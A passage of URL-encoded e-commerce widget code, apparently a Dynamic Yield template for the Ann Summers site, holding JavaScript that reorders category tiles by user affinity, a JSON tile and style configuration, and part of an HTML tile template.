20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%